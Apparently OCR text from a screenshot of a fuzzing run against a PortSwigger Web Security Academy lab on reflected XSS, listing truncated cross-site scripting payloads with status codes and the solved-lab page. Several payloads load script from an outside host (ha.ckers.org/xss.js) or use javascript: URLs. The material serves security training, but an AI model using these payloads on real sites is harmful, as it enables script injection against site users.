 Request Payload Status Error Timeout Length Comment
64 <META HTTP-EQUIV="Link" Co... 200 5178
72 <META HTTP-EQUIV="refresh" ... 200 5178
95 <EMBED SRC="http://ha.ckers.... 200 5170
107 </C></X></xml><SPAN DATA... 200 5166
131 <A HREF="javascript:document.... 200 5160
65 <STYLE>BODY{-moz-binding:ur... 200 5158
70 <META HTTP-EQUIV="refresh" ... 200 5152
125 <SCRIPT a=">" '' SRC="http://h... 200 5152
128 <SCRIPT a=">'>" SRC="http://h... 200 5151
103 <?import namespace="xss" i... 200 5150
126 <SCRIPT "a='>'" SRC="http://ha... 200 5150
74 <FRAMESET><FRAME SRC="ja... 200 5148
Request Response
Pretty Raw Hex Render \n
Web Security
Academy
Reflected XSS into attribute with angle brackets HTML-encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
0 search results for '<SCRIPT a=">" ''
SRC="http://ha.ckers.org/xss.js"></SCRIPT>'
<SCRIPT a= Search
< Back to Blog